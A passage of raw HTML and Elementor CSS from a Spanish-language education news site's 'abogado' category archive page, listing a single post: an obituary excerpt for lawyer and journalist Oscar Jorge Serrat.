.wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.3s;width:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;border-style:none;padding:6px 30px 6px 30px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-pagination-finish{color:#1A73E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-double-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="204" class="elementor elementor-204" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-de0e3c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="de0e3c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb691d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb691d4" data-element_type="container">
				<div class="elementor-element elementor-element-3f06da4 elementor-widget elementor-widget-wpr-archive-title" data-id="3f06da4" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Categoría: </span>abogado</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a87440 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a87440" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ebfd8 wpr-grid-columns-1 wpr-grid-pagination-left wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="a5ebfd8" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:30,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:30,&quot;gutter_vr&quot;:40,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:40,&quot;gutter_vr_tablet&quot;:40,&quot;gutter_vr_tablet_extra&quot;:40,&quot;gutter_vr_laptop&quot;:40,&quot;gutter_vr_widescreen&quot;:40,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:39,&quot;media_distance&quot;:0,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-54594 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes tag-abogado tag-fallecio tag-oscar-jorge-serrat tag-periodista"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Oscar J. Serrat, al troesma con cariño, Horacio Finoli" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/oscar-j-serrat-al-troesma-con-carino-horacio-finoli/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-632" href="https://ahoraeducacion.com/category/noticias-de-interes/">Noticias de Interés</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/oscar-j-serrat-al-troesma-con-carino-horacio-finoli/">Oscar J. Serrat, al troesma con cariño, Horacio Finoli</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>abril 4, 2023<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/noticias-de-interes/oscar-j-serrat-al-troesma-con-carino-horacio-finoli/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>A los 90 años, falleció en la noche del 31/3/23 en Mar del Plata el abogado y periodista Oscar Jorge Serrat, “el último de los mohicanos”, una raza profesional caracterizada por su talento...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/noticias-de-interes/oscar-j-serrat-al-troesma-con-carino-horacio-finoli/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0abb23e elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0abb23e" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-38e7de3 elementor-widget elementor-widget-wpr-elementor-template" data-id="38e7de3" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 